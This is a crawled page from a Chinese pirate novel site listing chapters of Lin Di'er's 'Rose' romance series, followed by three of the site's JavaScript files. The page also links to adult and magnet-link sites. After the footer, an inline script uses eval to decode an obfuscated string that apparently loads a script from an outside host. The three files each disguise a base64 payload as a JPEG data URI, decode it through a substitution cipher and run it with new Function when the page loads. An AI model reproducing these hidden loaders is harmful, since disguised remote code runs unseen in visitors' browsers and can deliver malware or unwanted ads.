

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167256/
body_size: 6145
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>林笛儿玫瑰系列全四册(林笛儿)_林笛儿玫瑰系列全四册最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="林笛儿玫瑰系列全四册,林笛儿,言情小说,全本">
    <meta name="description" content="《林笛儿玫瑰系列全四册》林笛儿畅销经典图书合集4本，包括《纸玫瑰》系列 《玫瑰之晨》《玫瑰之痕》等">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="林笛儿玫瑰系列全四册">
    <meta property="og:description" content="《林笛儿玫瑰系列全四册》林笛儿畅销经典图书合集4本，包括《纸玫瑰》系列 《玫瑰之晨》《玫瑰之痕》等">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="林笛儿">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E6%9E%97%E7%AC%9B%E5%84%BF/">
    <meta property="og:novel:book_name" content="林笛儿玫瑰系列全四册">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167256/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167256/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 22:51:14">
    <meta property="og:novel:lastest_chapter_name" content="番外">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167256/5167192.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/167/167168/167168s.jpg" alt="林笛儿玫瑰系列全四册" />
                <div class="novel_info_title">
                    <h1>林笛儿玫瑰系列全四册</h1><i>作者：<a href="/author/%E6%9E%97%E7%AC%9B%E5%84%BF/">林笛儿</a></i>
                    <p>
                        <span>言情小说</span><span>55 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167256/5167192.html">番外</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="林笛儿玫瑰系列全四册美眉开心吧">林笛儿玫瑰系列全四册美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="林笛儿玫瑰系列全四册AK视频">林笛儿玫瑰系列全四册AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜林笛儿玫瑰系列全四册">一盘搜林笛儿玫瑰系列全四册</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="林笛儿玫瑰系列全四册磁力">林笛儿玫瑰系列全四册磁力</a>&nbsp; 
                                                            <a href="/books_709575279/">林笛儿玫瑰系列百度云</a>&nbsp;
                                                            <a href="/books_709575278/">林笛儿玫瑰番外</a>&nbsp;
                                                            <a href="/books_709575277/">小说林笛儿玫瑰系列</a>&nbsp;
                                                            <a href="/books_709575276/">林笛儿玫瑰系列(全四册) 小说</a>&nbsp;
                                                            <a href="/books_670641382/">林笛儿 玫瑰系列番外</a>&nbsp;
                                                            <a href="/books_670641381/">林笛儿玫瑰系列哪部最好看</a>&nbsp;
                                                            <a href="/books_670641380/">林笛儿玫瑰之晨免费阅读</a>&nbsp;
                                                            <a href="/books_670641379/">林笛儿玫瑰三部曲</a>&nbsp;
                                                            <a href="/books_639423073/">林笛儿玫瑰系列全四册视频阅读</a>&nbsp;
                                                            <a href="/books_542506548/">林笛儿玫瑰系列全四册全文免费阅读</a>&nbsp;
                                                            <a href="/books_537947729/">林笛儿玫瑰系列先后顺序</a>&nbsp;
                                                            <a href="/books_522783248/">林笛儿作品集玫瑰之晨</a>&nbsp;
                                                            <a href="/books_522783246/">林笛儿小说玫瑰系列好看么</a>&nbsp;
                                                            <a href="/books_522783247/">林笛儿玫瑰系列四部百度云</a>&nbsp;
                                                            <a href="/books_522783249/">林笛儿玫瑰合集</a>&nbsp;
                                                            <a href="/books_511107092/">林笛儿玫瑰系列全四册推荐</a>&nbsp;
                                                            <a href="/books_461048474/">林笛儿玫瑰系列四部是哪些</a>&nbsp;
                                                            <a href="/books_370042441/">玫瑰 林笛儿</a>&nbsp;
                                                            <a href="/books_334218594/">林笛儿的玫瑰系列讲的什么</a>&nbsp;
                                                            <a href="/books_334218593/">林笛儿 玫瑰</a>&nbsp;
                                                            <a href="/books_334218592/">林笛儿玫瑰系列哪本最好看</a>&nbsp;
                                                            <a href="/books_244253552/">林笛儿 玫瑰系列</a>&nbsp;
                                                            <a href="/books_111581790/">林笛儿玫瑰系列全四册番外</a>&nbsp;
                                                            <a href="/books_98728887/">林笛儿的玫瑰系列顺序</a>&nbsp;
                                                            <a href="/books_81182188/">林笛儿的玫瑰系列</a>&nbsp;
                                                            <a href="/books_63950809/">林笛儿的玫瑰系列三</a>&nbsp;
                                                            <a href="/books_60393156/">林笛儿玫瑰系列全四册免费阅读番外</a>&nbsp;
                                                            <a href="/books_57353705/">林笛儿玫瑰系列人物关系</a>&nbsp;
                                                            <a href="/books_47473666/">林笛儿的玫瑰系列小说</a>&nbsp;
                                                            <a href="/books_35841621/">林笛儿玫瑰系列关系</a>&nbsp;
                                                            <a href="/books_35841620/">林笛儿玫瑰系列之番外</a>&nbsp;
                                                            <a href="/books_25304486/">林笛儿玫瑰系列顺序</a>&nbsp;
                                                            <a href="/books_23727699/">林笛儿玫瑰系列全四册小说</a>&nbsp;
                                                            <a href="/books_22305582/">林笛儿玫瑰系列全四册百度云</a>&nbsp;
                                                            <a href="/books_22305581/">林笛儿玫瑰系列全四册txt</a>&nbsp;
                                                            <a href="/books_22305580/">林笛儿玫瑰系列全四册(玫瑰之痕玫瑰之晨纸玫瑰) 小说</a>&nbsp;
                                                            <a href="/books_16723396/">林笛儿 玫瑰系列的顺序</a>&nbsp;
                                                            <a href="/books_4217056/">林笛儿玫瑰系列百度</a>&nbsp;
                                                            <a href="/books_3084170/">林笛儿玫瑰系列小说</a>&nbsp;
                                                            <a href="/books_1411570/">林笛儿玫瑰系列番外</a>&nbsp;
                                                            <a href="/books_1411569/">林笛儿玫瑰系列的顺序</a>&nbsp;
                                                            <a href="/books_1411568/">林笛儿玫瑰系列全4册</a>&nbsp;
                                                            <a href="/books_1411567/">林笛儿玫瑰系列全四部</a>&nbsp;
                                                            <a href="/books_573551/">林笛儿玫瑰系列全四册免费阅读</a>&nbsp;
                                                            <a href="/books_573558/">林笛儿玫瑰系列简介</a>&nbsp;
                                                            <a href="/books_573557/">林笛儿玫瑰系列txt</a>&nbsp;
                                                            <a href="/books_573556/">林笛儿玫瑰系列全四册下载</a>&nbsp;
                                                            <a href="/books_573555/">林笛儿玫瑰系列全四册那本最好</a>&nbsp;
                                                            <a href="/books_573554/">林笛儿玫瑰系列全四册百度网盘</a>&nbsp;
                                                            <a href="/books_573553/">林笛儿玫瑰系列全四册 小说</a>&nbsp;
                                                            <a href="/books_573552/">林笛儿玫瑰系列全四册 林笛儿</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167256/5166770.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（44章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>林笛儿畅销经典图书合集4本，包括《纸玫瑰》系列 《玫瑰之晨》《玫瑰之痕》等</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《林笛儿玫瑰系列全四册》最新章节</div>
                    <ul>
                                                <li><a href="/167_167256/5167192.html" title="林笛儿玫瑰系列全四册 番外">番外</a></li>
                                                <li><a href="/167_167256/5167196.html" title="林笛儿玫瑰系列全四册 15，地毯的那一端">15，地毯的那一端</a></li>
                                                <li><a href="/167_167256/5167190.html" title="林笛儿玫瑰系列全四册 14，二万里海底的冷暖">14，二万里海底的冷暖</a></li>
                                                <li><a href="/167_167256/5167168.html" title="林笛儿玫瑰系列全四册 13，今夜星星很少">13，今夜星星很少</a></li>
                                                <li><a href="/167_167256/5167108.html" title="林笛儿玫瑰系列全四册 12，月亮代表谁的心">12，月亮代表谁的心</a></li>
                                                <li><a href="/167_167256/5167107.html" title="林笛儿玫瑰系列全四册 11，烟，熏进你的眼">11，烟，熏进你的眼</a></li>
                                                <li><a href="/167_167256/5167188.html" title="林笛儿玫瑰系列全四册 10，世上哪见树缠藤">10，世上哪见树缠藤</a></li>
                                                <li><a href="/167_167256/5167187.html" title="林笛儿玫瑰系列全四册 9，你是一段特别的留白">9，你是一段特别的留白</a></li>
                                                <li><a href="/167_167256/5167106.html" title="林笛儿玫瑰系列全四册 8，原来真的不是你">8，原来真的不是你</a></li>
                                                <li><a href="/167_167256/5167104.html" title="林笛儿玫瑰系列全四册 7，等着月光洒下来">7，等着月光洒下来</a></li>
                                                <li><a href="/167_167256/5167105.html" title="林笛儿玫瑰系列全四册 6，四十二度的水温">6，四十二度的水温</a></li>
                                                <li><a href="/167_167256/5167103.html" title="林笛儿玫瑰系列全四册 5，有婆自北方来">5，有婆自北方来</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="林笛儿玫瑰系列全四册 1，灯火阑珊" href="/167_167256/5166770.html">1，灯火阑珊</a></li>
						                                                                          						  							<li><a href="/167_167256/5166794.html" title="林笛儿玫瑰系列全四册 2，迷蒙星光">2，迷蒙星光</a></li>
						                                                                          						  						    <li><a href='/167_167256/5166771.html' title='林笛儿玫瑰系列全四册 3，倾城之雨'>3，倾城之雨</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 4，千千阙歌' href='/167_167256/5166789.html'>4，千千阙歌</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 5，漫步云端" href="/167_167256/5166767.html">5，漫步云端</a></li>
						                                                                          						  							<li><a href="/167_167256/5166788.html" title="林笛儿玫瑰系列全四册 6，时日如飞">6，时日如飞</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 7，湖光掠影' href='/167_167256/5166791.html'>7，湖光掠影</a></li>
						                                                                          						  							<li><a href="/167_167256/5166790.html" title="林笛儿玫瑰系列全四册 8，漠漠轻寒">8，漠漠轻寒</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 9，分开旅行" href="/167_167256/5166766.html">9，分开旅行</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 10，且听风吟' href='/167_167256/5166787.html'>10，且听风吟</a></li>
						                                                                          						  						    <li><a href='/167_167256/5166854.html' title='林笛儿玫瑰系列全四册 11，枫若犹红'>11，枫若犹红</a></li>
						                                                                          						  							<li><a href="/167_167256/5166851.html" title="林笛儿玫瑰系列全四册 12，花开正好">12，花开正好</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 第一章 简约主义" href="/167_167256/5166872.html">第一章 简约主义</a></li>
						                                                                          						  							<li><a href="/167_167256/5166855.html" title="林笛儿玫瑰系列全四册 第二章 留白的墙">第二章 留白的墙</a></li>
						                                                                          						  						    <li><a href='/167_167256/5167018.html' title='林笛儿玫瑰系列全四册 第三章 光与影'>第三章 光与影</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 第四章 窗外有窗' href='/167_167256/5166876.html'>第四章 窗外有窗</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 第五章 帘卷东西风" href="/167_167256/5166877.html">第五章 帘卷东西风</a></li>
						                                                                          						  							<li><a href="/167_167256/5166874.html" title="林笛儿玫瑰系列全四册 第六章 会唱歌的廊台">第六章 会唱歌的廊台</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 第七章 不开的门' href='/167_167256/5166871.html'>第七章 不开的门</a></li>
						                                                                          						  							<li><a href="/167_167256/5166870.html" title="林笛儿玫瑰系列全四册 第八章 一花一世界">第八章 一花一世界</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 第九章 风中之烛" href="/167_167256/5166935.html">第九章 风中之烛</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 第十章 空城' href='/167_167256/5166929.html'>第十章 空城</a></li>
						                                                                          						  						    <li><a href='/167_167256/5166927.html' title='林笛儿玫瑰系列全四册 第十一章 独木不成林'>第十一章 独木不成林</a></li>
						                                                                          						  							<li><a href="/167_167256/5166999.html" title="林笛儿玫瑰系列全四册 第十二章 画框">第十二章 画框</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 第十三章 一楼烟雨" href="/167_167256/5167017.html">第十三章 一楼烟雨</a></li>
						                                                                          						  							<li><a href="/167_167256/5166982.html" title="林笛儿玫瑰系列全四册 第十四章 凭栏远眺">第十四章 凭栏远眺</a></li>
						                                                                          						  						    <li><a href='/167_167256/5167019.html' title='林笛儿玫瑰系列全四册 第十五章 高处不胜寒'>第十五章 高处不胜寒</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 第十六章 恋上一张床' href='/167_167256/5166953.html'>第十六章 恋上一张床</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 1，婚礼上的不速之客" href="/167_167256/5166950.html">1，婚礼上的不速之客</a></li>
						                                                                          						  							<li><a href="/167_167256/5167020.html" title="林笛儿玫瑰系列全四册 2， 不做仙女已很多年">2， 不做仙女已很多年</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 3，一捧暴雨梨花针' href='/167_167256/5167024.html'>3，一捧暴雨梨花针</a></li>
						                                                                          						  							<li><a href="/167_167256/5167023.html" title="林笛儿玫瑰系列全四册 4，该来的都已上路">4，该来的都已上路</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 5，有婆自北方来" href="/167_167256/5167103.html">5，有婆自北方来</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 6，四十二度的水温' href='/167_167256/5167105.html'>6，四十二度的水温</a></li>
						                                                                          						  						    <li><a href='/167_167256/5167104.html' title='林笛儿玫瑰系列全四册 7，等着月光洒下来'>7，等着月光洒下来</a></li>
						                                                                          						  							<li><a href="/167_167256/5167106.html" title="林笛儿玫瑰系列全四册 8，原来真的不是你">8，原来真的不是你</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 9，你是一段特别的留白" href="/167_167256/5167187.html">9，你是一段特别的留白</a></li>
						                                                                          						  							<li><a href="/167_167256/5167188.html" title="林笛儿玫瑰系列全四册 10，世上哪见树缠藤">10，世上哪见树缠藤</a></li>
						                                                                          						  						    <li><a href='/167_167256/5167107.html' title='林笛儿玫瑰系列全四册 11，烟，熏进你的眼'>11，烟，熏进你的眼</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 12，月亮代表谁的心' href='/167_167256/5167108.html'>12，月亮代表谁的心</a></li>
						                                                                          						  						    <li><a title="林笛儿玫瑰系列全四册 13，今夜星星很少" href="/167_167256/5167168.html">13，今夜星星很少</a></li>
						                                                                          						  							<li><a href="/167_167256/5167190.html" title="林笛儿玫瑰系列全四册 14，二万里海底的冷暖">14，二万里海底的冷暖</a></li>
						                                                                          						  						    <li><a title='林笛儿玫瑰系列全四册 15，地毯的那一端' href='/167_167256/5167196.html'>15，地毯的那一端</a></li>
						                                                                          						  							<li><a href="/167_167256/5167192.html" title="林笛儿玫瑰系列全四册 番外">番外</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167256'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2470
content:
!(function() {
    function bSAbsu(s) {
        var d={"F":"A","g":"B","U":"C","X":"D","5":"E","8":"F","O":"G","C":"H","T":"I","4":"J","J":"K","H":"L","f":"M","z":"N","V":"O","Z":"P","R":"Q","D":"R","m":"S","j":"T","A":"U","s":"V","W":"W","h":"X","y":"Y","M":"Z","l":"a","N":"b","S":"c","n":"d","o":"e","q":"f","2":"g","K":"h","G":"i","w":"j","3":"k","E":"l","r":"m","L":"n","7":"o","B":"p","e":"q","P":"r","b":"s","0":"t","u":"u","k":"v","x":"w","I":"x","6":"y","d":"z","i":"0","a":"1","Q":"2","c":"3","9":"4","t":"5","Y":"6","p":"7","1":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function mwDtGM(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,MLsuycDBNQ92RhzjnAMGJCRBocMKSGgEZhRuNW8iyQ27Ha97JOKinCgdZcIcScf/Jj1YhUvSH63/[base64],[base64],[base64],[base64],"];
    new Function('mwDtGM',mwDtGM(bSAbsu(s.join('').substr(22))))(mwDtGM);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2468
content:
!(function() {
    function pnviin(s) {
        var d={"9":"A","K":"B","F":"C","k":"D","e":"E","W":"F","j":"G","T":"H","P":"I","G":"J","i":"K","D":"L","b":"M","Q":"N","M":"O","2":"P","g":"Q","E":"R","4":"S","3":"T","N":"U","A":"V","r":"W","m":"X","L":"Y","q":"Z","Z":"a","n":"b","s":"c","c":"d","o":"e","p":"f","6":"g","l":"h","U":"i","H":"j","1":"k","5":"l","v":"m","S":"n","Y":"o","I":"p","R":"q","V":"r","8":"s","z":"t","X":"u","0":"v","f":"w","C":"x","w":"y","a":"z","d":"0","O":"1","J":"2","t":"3","h":"4","B":"5","y":"6","x":"7","7":"8","u":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function yVHCSW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,qSAXLtEInJh6sTqHZm5XiTgIotqlsUK52mgXnrWdLJ6YDOhYijldcTKa2tCtstb/i37ymFusDw1/[base64],[base64],[base64],[base64],"];
    new Function('yVHCSW',yVHCSW(pnviin(s.join('').substr(22))))(yVHCSW);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2474
content:
!(function() {
    function bbFhhb(s) {
        var d={"Q":"A","x":"B","J":"C","G":"D","Z":"E","V":"F","F":"G","D":"H","p":"I","P":"J","k":"K","i":"L","4":"M","w":"N","n":"O","U":"P","M":"Q","e":"R","S":"S","b":"T","g":"U","y":"V","f":"W","a":"X","h":"Y","u":"Z","8":"a","1":"b","H":"c","3":"d","9":"e","O":"f","c":"g","m":"h","Y":"i","0":"j","z":"k","r":"l","K":"m","s":"n","5":"o","C":"p","6":"q","l":"r","N":"s","7":"t","X":"u","q":"v","d":"w","W":"x","L":"y","2":"z","E":"0","o":"1","B":"2","t":"3","j":"4","R":"5","A":"6","v":"7","I":"8","T":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function VpuCYH(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,usyXhteC1BjchKmReguxkDMC9tumHYxrUaMX1fVEhBc5ioj5kFmE3Dx2UtWtHt4/kbIAaJTHiLz/[base64],[base64],[base64],[base64],"];
    new Function('VpuCYH',VpuCYH(bbFhhb(s.join('').substr(22))))(VpuCYH);
}
)();